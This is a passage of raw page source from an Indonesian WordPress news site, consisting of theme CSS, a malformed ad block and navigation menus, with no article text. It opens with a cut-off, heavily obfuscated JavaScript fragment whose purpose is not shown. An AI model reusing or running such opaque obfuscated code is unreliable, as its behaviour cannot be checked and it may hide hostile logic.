_0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return _0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return _0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #1e73be; } body { --j-accent-color : #e97818; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #e97818; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #e97818; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #e97818; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #e97818; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 42px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 42px; } .jeg_midbar { height : 122px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #7c7c7c; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #7c7c7c; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #7c7c7c; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-2564 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><a href='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' rel="noopener" class='adlink ads_image '>
                                    <img src='https://www.matitinews.com/wp-content/uploads/2026/01/Jubair-11-2_page-0001.jpg' alt='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' data-pin-no-hover="true">
                                </a><a href='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' rel="noopener" class='adlink ads_image_tablet '>
                                    <img src='https://www.matitinews.com/wp-content/uploads/2026/01/Jubair-11-2_page-0001.jpg' alt='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' data-pin-no-hover="true">
                                </a><a href='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' rel="noopener" class='adlink ads_image_phone '>
                                    <img src='https://www.matitinews.com/wp-content/uploads/2026/01/Jubair-11-2_page-0001.jpg' alt='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' data-pin-no-hover="true">
                                </a></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li class="page_item page-item-20"><a href="https://www.matitinews.com/a-homepage-section">A homepage section</a></li>
<li class="page_item page-item-19"><a href="https://www.matitinews.com/blog">Blog</a></li>
<li class="page_item page-item-18"><a href="https://www.matitinews.com/contact">Contact</a></li>
<li class="page_item page-item-4322"><a href="https://www.matitinews.com/depan-matitinews">Depan Matitinews</a></li>
<li class="page_item page-item-4731"><a href="https://www.matitinews.com/disclaimer">Disclaimer</a></li>
<li class="page_item page-item-16 current_page_parent"><a href="https://www.matitinews.com/home">Home</a></li>
<li class="page_item page-item-6401"><a href="https://www.matitinews.com/">Home</a></li>
<li class="page_item page-item-6402"><a href="https://www.matitinews.com/home-2">Home 2</a></li>
<li class="page_item page-item-6403"><a href="https://www.matitinews.com/home-3">Home 3</a></li>
<li class="page_item page-item-6404"><a href="https://www.matitinews.com/home-4">Home 4</a></li>
<li class="page_item page-item-6405"><a href="https://www.matitinews.com/home-5">Home 5</a></li>
<li class="page_item page-item-6406"><a href="https://www.matitinews.com/home-6">Home 6</a></li>
<li class="page_item page-item-74"><a href="https://www.matitinews.com/homepage-blog">Homepage &#8211; Blog</a></li>
<li class="page_item page-item-81"><a href="https://www.matitinews.com/homepage-newsmag">Homepage &#8211; Newsmag</a></li>
<li class="page_item page-item-80"><a href="https://www.matitinews.com/homepage-newspaper">Homepage &#8211; Newspaper</a></li>
<li class="page_item page-item-75"><a href="https://www.matitinews.com/homepage-video">Homepage &#8211; Video</a></li>
<li class="page_item page-item-4721"><a href="https://www.matitinews.com/iklan">Iklan</a></li>
<li class="page_item page-item-72"><a href="https://www.matitinews.com/news">News</a></li>
<li class="page_item page-item-4716"><a href="https://www.matitinews.com/pedoman-pemberitaan-media-siber">Pedoman Pemberitaan Media Siber</a></li>
<li class="page_item page-item-4727"><a href="https://www.matitinews.com/privacy-policy">Privacy Policy</a></li>
<li class="page_item page-item-855"><a href="https://www.matitinews.com/redaksi">Redaksi</a></li>
<li class="page_item page-item-4584"><a href="https://www.matitinews.com/sop-perlindungan-wartawan">SOP Perlindungan Wartawan</a></li>
<li class="page_item page-item-488"><a href="https://www.matitinews.com/tentang-matitinews">Tentang MatitiNews</a></li>
</ul>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.matitinews.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" alt="Matitinews"data-light-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-light-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" data-dark-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-dark-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads-text'>ADVERTISEMENT</div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/news">BERITA UTAMA</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/ekonomi">EKONOMI</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88 bgnav" data-item-row="default" ><a href="#">TEKNOLOGI</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90 bgnav" data-item-row="default" ><a href="#">Video</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/hukum-kriminal">HUKUM KRIMINAL</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/investigasi">INVESTIGASI</a></li>
</ul>
</li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/nusantara">NUSANTARA</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/seni-budaya">SENI BUDAYA</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pariwisata">PARIWISATA</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/khazanah">KHAZANAH</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pembangunan">PEMBANGUNAN</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pemerintahan">PEMERINTAHAN</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-208 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/sosial-budaya">SOSIAL BUDAYA</a>
<ul class="sub-menu">
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pendidikan">PENDIDIKAN</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/kesehatan">KESEHATAN</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/bisnis">BISNIS</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/news">BERITA UTAMA</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/ekonomi">EKONOMI</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88 bgnav" data-item-row="default" ><a href="#">TEKNOLOGI</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90 bgnav" data-item-row="default" ><a href="#">Video</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/hukum-kriminal">HUKUM KRIMINAL</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/investigasi">INVESTIGASI</a></li>
</ul>
</li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/nusantara">NUSANTARA</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/seni-budaya">SENI BUDAYA</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pariwisata">PARIWISATA</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/khazanah">KHAZANAH</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pembangunan">PEMBANGUNAN</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pemerintahan">PEMERINTAHAN</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-208 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/sosial-budaya">SOSIAL BUDAYA</a>
<ul class="sub-menu">
